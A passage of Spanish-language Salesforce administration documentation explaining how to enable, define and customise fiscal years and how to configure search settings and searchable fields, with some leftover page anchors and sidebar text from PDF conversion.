a sus necesidades.

Se puede asignar un nombre a sus periodos fiscales personalizados según sus normas. Por ejemplo, a un periodo fiscal se le puede denominar "P2" o "Febrero".

Los años fiscales se pueden modificar en cualquier momento que necesite cambiar su definición. Por ejemplo, se podría agregar una semana adicional para sincronizar un año fiscal personalizado con un calendario estándar en un año bisiesto. Los cambios realizados en la estructura del año fiscal entran en vigor inmediatamente, es decir, en cuanto se guardan. Si utiliza el pronóstico, Salesforce vuelve a calcular sus pronósticos cuando guarda sus cambios en un año fiscal.

# Consideraciones para la activación de años fiscales personalizados

Antes de activar años fiscales personalizados, tenga en cuenta estos puntos clave.

- **•** Una vez que active los años fiscales personalizados, no podrá desactivar la función. Sin embargo, si necesita volver a los años fiscales estándar, puede definir años fiscales personalizados que siguen la misma estructura de calendario gregoriano como los años fiscales estándar de Salesforce.
- <span id="page-354-0"></span>**•** Las definiciones de año fiscal no se crean automáticamente. Defina un año fiscal personalizado para cada año de su actividad comercial.
- **•** La activación o definición de años fiscales personalizados afecta a los pronósticos de ventas, reportes y cuotas.
	- **–** Después de la activación de años fiscales personalizados, cuando define el primer año fiscal personalizado, se eliminarán todas los pronósticos existentes, el historial de pronóstico y los ajustes de pronóstico desde el primer periodo de ese año en adelante. No se eliminarán los pronósticos para períodos anteriores al primer año fiscal personalizado y se podrá acceder a ellas del modo habitual.
	- **–** Posteriormente, cuando define un nuevo año fiscal personalizado, se perderá cualquier pronóstico, historial de pronóstico, ajustes de pronóstico y cuotas existentes para el año fiscal estándar correspondiente.
	- **–** Si utiliza Pronósticos personalizables, los reportes de un período posterior al último año fiscal definido se pueden agrupar sólo por fecha, no por periodo.
	- **–** Si utiliza Pronósticos personalizables, para garantizar que sus reportes de pronósticos incluyen los importes más actualizados, consulte el pronóstico del período incluido en el reporte antes de iniciar un reporte de pronóstico. Si utiliza Pronósticos de colaboración, no es necesario ver el pronóstico antes de ejecutar reportes.
- **•** No puede utilizar columnas de periodo fiscal en reportes de oportunidad, oportunidad con producto u oportunidad con programa.
- **•** Las vistas de las listas de oportunidades no incluirán ninguna columna del período fiscal.
- **•** Al habilitar los años fiscales personalizados, no podrá utilizar las funciones de fecha FISCAL\_MONTH(), FISCAL\_QUARTER() o FISCAL\_YEAR() en SOQL.

## CONSULTE TAMBIÉN

[Configurar el año fiscal](#page-355-0)

[Personalizar la estructura del año fiscal](#page-356-0)

- [Personalizar las etiquetas del año fiscal](#page-357-0)
- [Selección de una plantilla personalizada para el año fiscal](#page-359-0)
- [Definir un año fiscal personalizado](#page-360-0)

# <span id="page-355-0"></span>Configurar el año fiscal

Si su organización sigue el calendario gregoriano, pero desea cambiar el mes inicial del año fiscal, utilice años fiscales estándar. Si su compañía no observa un año fiscal estándar; puede activar años fiscales personalizados, lo que define una estructura de año fiscal más compleja.

# Advertencia:

- **•** Usuarios del pronóstico personalizable: Puede perder todas las cuotas, historial de pronósticos y las sustituciones si cambia el mes de inicio del año fiscal. Para conservar sus datos, cambie por un mes utilizado anteriormente como el primer mes de un trimestre. Por ejemplo, si su mes de inicio es abril y lo cambia por mayo, que no es un mes que inicia un trimestre fiscal, perderá los datos. Si lo cambia por julio, que es un mes que inicia un trimestre fiscal, conservará sus datos.
- **•** Usuarios de los pronósticos de colaboración: se purgará la información de cuotas y ajustes si cambia el mes de inicio del año fiscal.
- **1.** Realice una copia de seguridad de sus datos actuales y expórtela en un conjunto de archivos de valores separados por comas (CSV).
	- Sugerencia: Ejecute una exportación de copias de seguridad de los datos porque el cambio de año fiscal causa el cambio de los periodos fiscales. Esta modificación afecta a las oportunidades y los pronósticos de toda la organización.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

# PERMISOS DE USUARIO

Para ver el año fiscal:

**•** "Ver parámetros y configuración"

Para cambiar el año fiscal:

- **•** "Personalizar aplicación"
- **2.** En Configuración, ingrese *Año fiscal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Año fiscal**.
- **3.** Seleccione Año fiscal estándar o Año fiscal personalizado.
	- **•** Para crear un año fiscal estándar, seleccione el mes de inicio y especifique si el nombre del año fiscal está basado en el año en que comienza o finaliza.

Seleccione Aplicar a todos los pronósticos y cuotas si desea aplicar la nueva configuración de año fiscal a sus pronósticos y cuotas existentes. Esta opción puede no estar disponible dependiendo de la configuración de sus pronósticos.

- **•** Para crear un año fiscal personalizado, haga clic en **Activar años fiscales personalizados**, haga clic en **Aceptar** y defina su año fiscal. Consulte [Definir un año fiscal personalizado.](#page-360-0) en la página 355
	- Advertencia: Los años fiscales personalizados no se pueden desactivar después de su activación. La activación de años fiscales personalizados influye en sus reportes, pronósticos, cuotas y otro material que dependa de la fecha. No active años fiscales personalizados a menos que comprenda y esté preparado para todo lo que ello implica. Para obtener información detallada sobre el impacto, consulte [Años fiscales.](#page-354-0)
- **4.** Haga clic en **Guardar**.

# <span id="page-356-0"></span>Personalizar la estructura del año fiscal

Si su año fiscal personalizado requiere una estructura distinta de la disponible en las [plantillas](#page-359-0), modifique los detalles de la definición de su año fiscal personalizado.

Personalizar años fiscales le permite:

- **•** [Personalizar las etiquetas del período](#page-356-1)
- **•** [Restablecer el año fiscal según una plantilla](#page-356-2)
- **•** [Agregar o eliminar períodos fiscales](#page-356-3)
- **•** [Cambiar la duración de una semana fiscal](#page-357-1)

<span id="page-356-1"></span>Advertencia: El cambio en la duración del año fiscal afecta a los pronósticos y a los reportes. Para obtener información detallada sobre el impacto, consulte [Años fiscales](#page-354-0).

## Personalización de las etiquetas del período

<span id="page-356-2"></span>Puede cambiar etiquetas o nombres de sus periodos de año fiscal. El pronóstico y la creación de reportes también utilizan estas etiquetas de periodos. Para obtener información acerca de cambiarlas, consulte [Personalizar las etiquetas del año fiscal](#page-357-0) en la página 352.

# Restablecimiento del año fiscal según una plantilla

Durante la personalización, si desea regresar a una plantilla de año fiscal, seleccione una plantilla de la lista desplegable Restablecer estructura de año fiscal.

<span id="page-356-3"></span>Nota: Al restablecer la estructura del año fiscal según la estructura de una plantilla, se eliminan todas las personalizaciones realizadas al año fiscal.

# Adición o eliminación de períodos fiscales

Los períodos fiscales (cono trimestres, períodos o semanas) se pueden agregar o eliminar con facilidad de la estructura del año fiscal.

Para agregar períodos fiscales:

- **1.** En Configuración, haga clic en **Perfil de la compañía** > **Año fiscal**.
- **2.** Haga clic en **Modificar** junto al año fiscal que desea modificar.
- **3.** Amplíe la sección **Personalización avanzada** en caso de que no esté ampliada.
- **4.** Seleccione la casilla correspondiente al período antes de seleccionar el período nuevo. Por ejemplo, para agregar un trimestre nuevo y desea que sea el segundo trimestre, seleccione la casilla de verificación correspondiente al primer trimestre.
- **5.** Haga clic en **Insertar**.

Nota: El número máximo de períodos fiscales es de 250.

Para eliminar un período fiscal:

- **1.** En Configuración, haga clic en **Perfil de la compañía** > **Año fiscal**.
- **2.** Haga clic en **Modificar** junto al año fiscal que desea modificar.
- **3.** Amplíe la sección **Personalización avanzada** en caso de que no esté ampliada.
- **4.** Seleccione la casilla correspondiente al período que desea eliminar.
- **5.** Haga clic en **Eliminar**.

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

## PERMISOS DE USUARIO

Para definir o modificar años fiscales:

- **•** "Personalizar aplicación"
- Para ver los años fiscales:
- **•** "Ver parámetros y configuración"



Nota: Debe tener al menos un trimestre, un período y una semana. Si elimina un trimestre o periodo fiscal, elimina también las cuotas y los ajustes de pronóstico para ese periodo o trimestre.

## <span id="page-357-1"></span>Cambio de la duración de una semana fiscal

Para cambiar la duración de los períodos fiscales:

- **1.** En Configuración, haga clic en **Perfil de la compañía** > **Año fiscal**.
- **2.** Haga clic en **Modificar** junto al año fiscal que desea modificar.
- **3.** Amplíe la sección **Personalización avanzada** en caso de que no esté ampliada.
- **4.** Seleccione la duración de la semana fiscal en la lista desplegable **Duración**.
	- Nota: Para cambiar la duración de un período o trimestre fiscal, agregue o quite semanas, o bien cambie la duración de las semanas que componen el período o trimestre.

<span id="page-357-0"></span>Una vez que haya personalizado el año fiscal, abra una vista previa de la definición del año fiscal. A continuación, guarde su trabajo.

# Personalizar las etiquetas del año fiscal

Personalice las etiquetas de sus años fiscales de dos formas: Asignación de nombres a esquemas y opciones de prefijo o personalización de la lista de selección de años fiscales.

# Asignación de nombres a esquemas y opciones de prefijo del año fiscal

Al definir un año fiscal personalizado, podrá seleccionar el esquema de etiquetado que desea utilizar para el año fiscal personalizado. Cada tipo de período fiscal (trimestre, período y semana) cuenta con una lista de esquemas de etiquetado que puede seleccionar.

### **Esquema de nombre de trimestre**

#### **Numerado por año**

Este opción permite agregar el número de trimestre a la etiqueta de trimestre. La etiqueta del trimestre se compone del prefijo del trimestre y del número de trimestre. Por ejemplo, si el prefijo del trimestre es "T", la etiqueta correspondiente al tercer trimestre será T3. Para personalizar el prefijo del trimestre, consulte la lista de selección [Prefijo](#page-358-0) de

[trimestre](#page-358-0) en la página 353. Como opción predeterminada, el número de trimestre se define según su orden (el primero se etiqueta como "1"), personalícelo seleccionando un valor distinto en la lista desplegable de detalles del trimestre.

#### **Nombres de trimestres personalizados**

Esta opción permite asignar cualquier nombre a la etiqueta de trimestre. La etiqueta del

[trimestre](#page-358-1) se definirá según el nombre que elija en la lista de selección Nombre de trimestre. De forma predeterminada, el orden de los nombres de los trimestres es el mismo que aparece en la lista de selección; personalícelo seleccionando un valor distinto en la lista desplegable de detalles del trimestre.

### **Esquema de nombre de período**

#### **Numerado por año**

Esta opción permite establecer la etiqueta del período según la posición que ocupa en el año. La etiqueta del período combina el prefijo del período y su número. Los números de período no se restablecen en cada trimestre. Por ejemplo, si el prefijo del período es "P", la etiqueta correspondiente al sexto período será P6. Para personalizar el Prefijo de período, consulte [Prefijo](#page-358-2) de período en la página 353. Como opción predeterminada, el número de cada periodo se define según su

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com.

### PERMISOS DE USUARIO

Para definir o modificar años fiscales:

**•** "Personalizar aplicación"

Para ver los años fiscales:

**•** "Ver parámetros y configuración"

### Configuración y mantenimiento de su organización de Años fiscales en años fiscales en años fiscales **Salesforce**

orden (el primer periodo se etiqueta como "1"), personalícelo seleccionando un valor distinto en la lista desplegable de detalles del periodo.

#### **Numerado por trimestre**

Esta opción permite establecer la etiqueta del período según la posición que ocupa en el trimestre. La etiqueta del período combina el prefijo del período y su número. Los números de período se restablecen en cada trimestre. Por ejemplo, si el prefijo del período es "P" y el sexto período es el segundo período del segundo trimestre, su etiqueta será P2. Para personalizar el prefijo del período, consulte Prefijo de [período](#page-358-2) en la página 353. Como opción predeterminada, el número de período se define según su orden dentro del trimestre (el primer período del trimestre se etiqueta como "1"), personalícelo seleccionando un valor distinto en la lista desplegable de detalles del período.

#### **Nombres de meses estándar**

Esta opción permite definir la etiqueta del período con el nombre del mes en que se inicia el período. Por ejemplo, si un período ha comenzado el 12 de octubre y termina el 10 de noviembre, la etiqueta del período sería Octubre.

#### **Nombres de períodos personalizados**

Esta opción permite asignar cualquier cadena a la etiqueta de período. La etiqueta del período se definirá según la cadena que seleccione en Nombre de [período](#page-358-3). De forma predeterminada, el orden de los nombres de los períodos es el mismo que aparece en la lista de selección, que puede personalizar seleccionando un valor distinto en la lista desplegable de detalles del período.

## <span id="page-358-0"></span>Listas de selección del año fiscal

Para personalizar las etiquetas del año fiscal, consulte estas listas de selección personalizadas.

#### <span id="page-358-2"></span>**Prefijo de trimestre**

La lista de selección de prefijos del trimestre es una lista de opciones para el texto que precede al número o al nombre del trimestre en caso de que el año fiscal utilice el esquema **Numerado por año** de denominación de trimestres. Por ejemplo, si el nombre del trimestre fiscal es "T4," la "T" corresponde al prefijo del trimestre.

#### <span id="page-358-1"></span>**Prefijo de período**

La lista de selección de prefijos del período es una lista de opciones para el texto que precede al número o al nombre del período en caso de que el año fiscal utilice el esquema **Numerado por año** para la denominación de los períodos. Por ejemplo, si el nombre del trimestre fiscal es "P4," la "P" corresponde al prefijo del período.

#### <span id="page-358-3"></span>**Nombre de trimestre**

La lista de selección de nombres de trimestres es una lista de opciones para el nombre del trimestre en caso de que el año fiscal utilice el esquema **Nombres de trimestres personalizados** para la denominación de los trimestres. Por ejemplo, si desea que los trimestres reciban el nombre de las estaciones (primavera, verano, otoño e invierno), puede configurar la lista de nombres de trimestres para que muestre dichos valores.

#### **Nombre de período**

La lista de selección de nombres de períodos es una lista de opciones para el nombre del trimestre en caso de que el año fiscal utilice el esquema **Nombres de períodos personalizados** para la denominación de los trimestres. Al igual que sucede con la lista de selección de trimestres, puede optar por nombres significativos para la lista de selección de nombres de período.

# Personalización de nombres de año fiscal

Para personalizar una de estas listas selección:

### **1.** En Configuración, haga clic en **Perfil de la compañía** > **Año fiscal**.

**2.** Haga clic en **Modificar** junto a la lista de selección correspondiente.

### CONSULTE TAMBIÉN

[Años fiscales](#page-353-0)

# <span id="page-359-0"></span>Selección de una plantilla personalizada para el año fiscal

Al definir un año fiscal personalizado nuevo, el primer paso consiste en seleccionar una plantilla personalizada para el año fiscal. Estas plantillas facilitan la definición del año fiscal personalizado. Permiten crear un año fiscal personalizado sencillo que puede personalizar para que se adapte a sus necesidades precisas.

Nota: Si selecciona una plantilla y después observa que no es la más adecuada para su definición de año fiscal, puede restablecerla en cualquier momento mediante la opción **Restablecer estructura de año fiscal**.

Seleccione uno de los tres tipos de plantillas:

#### **4 trimestres por año, 13 semanas por trimestre.**

Seleccione una de estas plantillas para el año fiscal si desea que cada trimestre tenga el mismo número de semanas por trimestre. Todas estas plantillas tienen 4 trimestres, 12 períodos y 52 semanas por año. Cada trimestre comprende 13 semanas y se compone de tres períodos. Dos de los períodos de cada trimestre son de 4 semanas y uno de 5. En una plantilla 4-4-5, por ejemplo, el primer y segundo período de un trimestres son de 4 semanas y el tercer período es de 5 semanas. Las semanas siempre tienen 7 días. Una personalización común de estas plantillas es agregar semanas adicionales para los años bisiestos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

### PERMISOS DE USUARIO

Para cambiar el año fiscal:

**•** "Personalizar aplicación"

### **4-4-5**

En cada trimestre, el período 1 tiene 4 semanas, el período 2 tiene 4 semanas y el período 3 se compone de 5 semanas.

#### **4-5-4**

En cada trimestre, el período 1 tiene 4 semanas, el período 2 tiene 5 semanas y el período 3 se compone de 4 semanas.

### **5-4-4**

En cada trimestre, el período 1 tiene 5 semanas, el período 2 tiene 4 semanas y el período 3 se compone de 4 semanas.

### **13 períodos por año, 4 semanas por período.**

Seleccione una de estas plantillas si el año fiscal tiene más de 13 períodos y si uno de los trimestres es más largo que los demás. Estas plantillas se componen todas de 4 trimestres por año, 13 períodos por año, 3 ó 4 períodos por trimestre, 53 semanas por año y 4 semanas por período (5 semanas en el período final). Las semanas suelen ser de 7 días, pero incluirán una semana corta al final de año. La personalización más frecuente de este tipo de plantilla es la creación de una semana corta o el cambio de su duración.

### **3-3-3-4**

El trimestre 1 tiene 3 períodos, el trimestre 2 tiene 3 períodos, el trimestre 3 tiene 3 períodos y el trimestre 4 tiene 4 períodos.

### **3-3-4-3**

El trimestre 1 tiene 3 períodos, el trimestre 2 tiene 3 períodos, el trimestre 3 tiene 4 períodos y el trimestre 4 tiene 3 períodos.

### **3-4-3-3**

El trimestre 1 tiene 3 períodos, el trimestre 2 tiene 4 períodos, el trimestre 3 tiene 3 períodos y el trimestre 4 tiene 3 períodos.

### **4-3-3-3**

El trimestre 1 tiene 4 períodos, el trimestre 2 tiene 3 períodos, el trimestre 3 tiene 3 períodos y el trimestre 4 tiene 3 períodos.

### **Calendario gregoriano**

12 meses por año, calendario gregoriano estándar.
A diferencia de lo que sucede con otros estilos de plantillas, no puede realizar una personalización avanzada de un año fiscal que se haya creado a partir de una plantilla de calendario gregoriano. Sólo debe utilizar esta plantilla si desea crear un año fiscal que siga el calendario gregoriano. Esta plantilla imita la funcionalidad de años fiscales estándar.

#### CONSULTE TAMBIÉN

[Años fiscales](#page-353-0)

# Definir un año fiscal personalizado

Configure los años fiscales de su compañía para ajustarse al calendario de ésta. Si define un año fiscal personalizado y necesita cambiarlo, modifique la definición de año fiscal existente.

Antes de definir un año fiscal personalizado, habilite este tipo de años fiscales. Consulte [Configurar](#page-355-0) [el año fiscal](#page-355-0) en la página 350 para obtener más información.

Antes de definir o modificar un año fiscal personalizado, debe conocer su impacto en los pronósticos de ventas, reportes y otros objetos, consultando [Años fiscales](#page-353-0) en la página 348.

Los años fiscales personalizados no se pueden eliminar.

## Definir un año fiscal personalizado nuevo

- **1.** En Configuración, haga clic en **Perfil de la compañía** > **Año fiscal**.
- **2.** Haga clic en **Nuevo**. Se abrirá el cuadro de diálogo de la plantilla Año fiscal personalizado.
- **3.** Seleccione una plantilla y haga clic en **Continuar** para cerrar el cuadro de diálogo de plantillas Año fiscal personalizado. Para obtener más información acerca de las plantillas, consulte [Selección](#page-359-0) [de una plantilla personalizada para el año fiscal](#page-359-0) en la página 354.
- **4.** Establezca la fecha de inicio del año fiscal, su nombre y el día de inicio de la semana. También puede agregar una descripción para el año fiscal.
	- Nota: Si se trata del primer año fiscal personalizado que define, las opciones Fecha de inicio de año fiscal y Día de inicio de la semana están definidas con la fecha del día actual y el día de la semana. Si ya ha definido un año fiscal personalizado, estarán definidas con el día posterior a la última fecha final de los años fiscales personalizados existentes.

Para realizar cambios distintos a la fecha de inicio, el nombre del año o el día de inicio de la semana, consulte [Personalizar la estructura](#page-356-0) [del año fiscal](#page-356-0) en la página 351.

**5.** Si lo prefiere, revise la definición del año fiscal haciendo clic en **Vista previa**.

Si es correcta, cierre la vista previa y haga clic en **Guardar** para guardar el año fiscal, o bien haga clic en **Guardar y nuevo** para guardar el año fiscal y definir otro.

Advertencia: Si su compañía utiliza pronósticos, la creación del primer año fiscal personalizado elimina cualquier cuota o ajuste en los años fiscales estándar siguientes y correspondientes.

## Modificar un año fiscal personalizado

- **1.** En Configuración, haga clic en **Perfil de la compañía** > **Año fiscal**.
- **2.** Haga clic en el nombre de un año fiscal definido para ver los detalles. Cierre la vista previa del año fiscal para continuar.
- **3.** Haga clic en **Modificar** junto al año fiscal que desea modificar.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**.

#### PERMISOS DE USUARIO

Para ver el año fiscal:

**•** "Ver parámetros y configuración"

Para cambiar el año fiscal:

**•** "Personalizar aplicación"

**4.** Cambie las opciones Fecha de inicio de año fiscal, Nombre de año fiscal, Descripción o Día de inicio de la semana.

Al cambiar la Fecha de inicio de año fiscal, el año fiscal se solapará con el año fiscal anterior, o si crea un intervalo entre los años fiscales, si la fecha final del año fiscal anterior cambiará al día previo al inicio de este año fiscal.

Si cambia la fecha final, el año fiscal se solapará con el próximo año fiscal o, si crea un intervalo entre los años fiscales, la fecha de inicio del próximo año fiscal cambiará al día posterior al final de este año fiscal.



Nota: No puede cambiar las fechas de inicio y final de un año fiscal que provoquen que éste se solape con un año fiscal definido mediante una plantilla de año gregoriano.

Advertencia: Si cambia las fechas de inicio o final de cualquier trimestre, período o semana, se perderán todos los datos de los pronósticos (incluidas cuotas, historial de del pronóstico y ajustes del pronóstico) que se encuentren dentro de ese intervalo de fechas, así como todos los pronósticos para fechas ajustadas automáticamente como resultado de dicho cambio. Esto incluye los cambios de fecha de inicio o final resultantes de la inserción o eliminación de períodos.

- **5.** Haga clic en **Vista previa**.
- **6.** Revise la definición de año fiscal. Si es correcto, cierre la vista previa y haga clic en **Guardar** para guardar el año fiscal. Para realizar modificaciones más detalladas, consulte [Personalizar la estructura del año fiscal](#page-356-0) en la página 351
	- Nota: A menos que las configure de forma concreta, las etiquetas de los períodos del año fiscal para los pronósticos y los reportes se definen mediante los valores predeterminados de las etiquetas para dichos períodos. Para modificarlas, consulte [Personalizar las etiquetas del año fiscal](#page-357-0) en la página 352.

# Configurar búsqueda

# Personalizar la configuración de búsqueda

Para cambiar la configuración de búsqueda de su organización:

- **1.** Desde Configuración, ingrese *Configuración de búsqueda* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de búsqueda**.
- **2.** Modifique la configuración de búsqueda de su organización.
- **3.** Haga clic en **Guardar**.

# Configuración de búsqueda

La configuración de búsqueda está compuesta por los siguientes elementos:

#### **Activar lista desplegable de la búsqueda de barra lateral**

La lista desplegable de la búsqueda de la barra lateral le permite limitar las búsquedas de usuarios por objeto. Si selecciona Activar lista desplegable de la búsqueda de barra lateral, aparecerá una lista desplegable en la sección de búsqueda. En esta lista los usuarios pueden seleccionar buscar en etiquetas, en un objeto específico o en todos los objetos.

#### **Activar la casilla de verificación de búsqueda "Limitar a los elementos que poseo"**

La casilla de verificación Limitar a los elementos que poseo permite a los usuarios incluir únicamente registros de los que son propietarios al ingresar consultas de búsqueda en la barra lateral.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para modificar la configuración de búsqueda:

**•** "Personalizar aplicación"

Nota: La casilla de verificación Limitar a los elementos que poseo que aparece en búsqueda avanzada está siempre disponible para los usuarios, con independencia del ajuste.

#### **Activar la búsqueda de contenido de documentos**

Al activar Búsqueda de contenido de documentos podrá realizar una búsqueda de documento de texto completo. Cuando se carga un nuevo documento o se sustituye uno antiguo, su contenido estará disponible como términos de búsqueda para recuperar el documento.

#### **Activar la optimización de la búsqueda si el contenido está principalmente en japonés, chino o coreano**

Al activar esta casilla de verificación optimizará la búsqueda en los idiomas japonés, chino y coreano. Afecta a la búsqueda de la barra lateral y a la búsqueda de cuentas para **Buscar duplicados** en un registro de prospecto en la búsqueda de la barra lateral y la búsqueda global. Active esta opción si los usuarios están buscando principalmente en japonés, chino o coreano y si el texto de los campos que pueden buscarse se encuentra la mayoría de las veces en esos idiomas.

No seleccione esta opción si espera que el contenido y las búsquedas se realicen principalmente en otros idiomas.

#### **Utilizar registros de usuarios mostrados recientemente para las búsquedas en blanco y de relleno automático**

Si este ajuste está activado, la lista de registros que se devuelven tras una búsqueda de relleno automático de usuario y una búsqueda de usuario en blanco se obtiene a partir de los registros del usuario visualizados más recientemente. Este ajuste sólo se aplica a búsquedas de objeto de usuario y no a búsquedas de otros objetos.

Si este ajuste no se activa, el cuadro de diálogo mostrará una lista de registros de usuario a los que se ha accedido recientemente en su organización.

#### **Activar corrección ortográfica Sólo en inglés para la Búsqueda de conocimiento (Beta)**

Si se activa este ajuste, la búsqueda sugiere y busca palabras alternativas para términos de búsqueda:

- **•** En las fichas Artículos y Gestión de artículos
- **•** En la herramienta de artículos en Noticias de caso
- **•** En la barra lateral de Salesforce Knowledge en la consola de Salesforce

Este ajuste se aplica a búsquedas de artículos a través de la API pero no a búsquedas de artículos en búsqueda global.

#### **Activar la opción Autocompletar de la búsqueda de la barra lateral**

Si este ajuste está activado, cuando los usuarios empiecen a escribir términos de búsqueda, la búsqueda de la barra lateral mostrará una lista de los registros visualizados recientemente que coincidan.

Nota: La búsqueda global incluye el relleno automático y no requiere una configuración de búsqueda.

#### **Activar acceso directo de resultado de búsqueda única**

Si este ajuste se activa, los usuarios omitirán la página de resultados de la búsqueda e irán directamente a la página de detalles del registro cuando su búsqueda sólo devuelva un único elemento.

Esta configuración no se aplica a etiquetas, comentarios de casos (en la búsqueda avanzada) y búsqueda global. Si el resultado de búsqueda es una etiqueta individual, comentario de caso o elemento de la búsqueda global, la página de resultados de búsqueda seguirá apareciendo.

#### **Número de resultados de búsqueda mostrados por objeto**

El área Número de resultados de búsqueda mostrados por objeto le permite configurar el número de elementos que se devuelven por cada objeto en la página de resultados de búsqueda. La configuración actual se indica junto a cada objeto entre paréntesis. Para cambiar esta configuración, seleccione uno o más objetos, ingrese el nuevo número de resultados por página y haga clic en **Guardar**. El nuevo valor debe estar comprendido entre 5 y 50.

#### **Configuración de búsqueda**

El área Configuración de búsqueda le permite activar las búsquedas mejoradas y la opción autocompletar búsqueda para las búsquedas de cuentas, contactos, usuarios y cualquier objeto personalizado.

#### CONSULTE TAMBIÉN

[Directrices para hacer más rápidas las búsquedas](#page-413-0)

# Campos y objetos que se pueden buscar

Salesforce busca un conjunto de campos exclusivos para cada objeto.

Nota: Cuando busca un valor en un campo que está oculto por seguridad a nivel de campos, sus resultados incluyen el registro que contiene el campo. Sin embargo, no podrá ver el campo.

#### [Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

Cada tipo de búsqueda (barra lateral, avanzada, global y búsqueda) consulta un conjunto de campos exclusivo para cada objeto. Los resultados de su búsqueda de un objeto específico dependen de dos factores: el tipo de búsqueda y los campos que se pueden buscar de ese objeto.

#### [Campos en los que se puede buscar por objeto en Lightning Experience](#page-405-0)

<span id="page-363-0"></span>Los registros incluidos en los resultados de búsquedas dependen de si el tipo de objeto del registro y sus campos admiten búsquedas. Si busca un objeto con un valor que está almacenado en un campo que no admite búsquedas, el objeto que desea no aparece en sus resultados de búsqueda.

## Campos en los que se puede buscar por objeto en Salesforce Classic

Cada tipo de búsqueda (barra lateral, avanzada, global y búsqueda) consulta un conjunto de campos exclusivo para cada objeto. Los resultados de su búsqueda de un objeto específico dependen de dos factores: el tipo de búsqueda y los campos que se pueden buscar de ese objeto.

Por ejemplo, considere una cuenta que contenga "Acme" en su campo Descripción. El campo Descripción no se consulta mediante una búsqueda estándar, sino que se consulta mediante una búsqueda global y una búsqueda mejorada cuando se selecciona **Todos los campos**. De este modo una búsqueda de Acme devuelve este registro de cuenta únicamente si utiliza la búsqueda global o la búsqueda mejorada cuando se selecciona **Todos los campos**.

Estos son varios aspectos que deben destacarse sobre los campos que se pueden buscar:

- **•** La búsqueda global busca más campos por objeto en comparación con otros tipos de búsqueda.
- **•** De forma predeterminada, las búsquedas mejoradas consultan un conjunto limitado de campos, conocidos como campos de Nombre para cada objeto. Si busca un registro que devuelve un gran número de coincidencias, como un contacto con un nombre utilizado en gran medida, puede en su lugar consultar todos los campos que se pueden buscar para que ese registro limite sus resultados. Si está disponible en el cuadro de diálogo de búsqueda mejorada, seleccione **Todos los campos** e ingrese otros términos de búsqueda exclusivos en el registro, como la dirección de email del contacto.
- **•** No se puede buscar campos cifrados, de fórmula y de búsqueda.
- **•** No se pueden encontrar algunos objetos mediante la búsqueda de la barra lateral o búsqueda avanzada. Utilice la búsqueda global o la búsqueda de la ficha del objeto para buscar:
	- **–** Artículos

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los tipos de registro que puede buscar varían en función de la edición que posea.

## EDICIONES

Disponible en: Salesforce Classic

Los tipos de registro que puede buscar varían en función de la edición que posea.

- **–** Grupos, archivos, temas y usuarios de Chatter
- **–** Salesforce CRM Content
- **–** Documentos
- **–** Listas de precios
- **–** Productos
- **–** Soluciones

Nota: Cuando busca un valor en un campo que está oculto por seguridad a nivel de campos, sus resultados incluyen el registro que contiene el campo. Sin embargo, no podrá ver el campo.

Esta tabla muestra los tipos de búsqueda admitidos para cada objeto. Siga los vínculos para ver la lista de campos que se pueden buscar para cada objeto.

